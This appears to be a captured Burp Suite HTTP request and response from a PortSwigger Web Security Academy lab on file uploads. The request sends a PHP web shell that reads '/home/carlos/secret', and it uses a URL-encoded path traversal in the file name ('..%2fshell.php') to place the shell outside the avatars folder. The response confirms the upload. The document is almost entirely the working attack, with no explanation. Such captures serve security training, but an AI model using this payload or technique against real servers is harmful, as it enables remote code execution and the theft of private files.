 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a4e00990356a70784f523a700fe00d2.web-security-academy.net
3 Cookie: session=aONs3tQ2Nn5OuN9NIcxneUXqboOlX3qc
4 Content-Length: 465
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfQZeuQYJ7AEDDLW6
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a4e00990356a70784f523a700fe00d2.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a4e00990356a70784f523a700fe00d2.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryfQZeuQYJ7AEDDLW6
24 Content-Disposition: form-data; name="avatar"; filename="..%2fshell.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryfQZeuQYJ7AEDDLW6
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 14:04:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>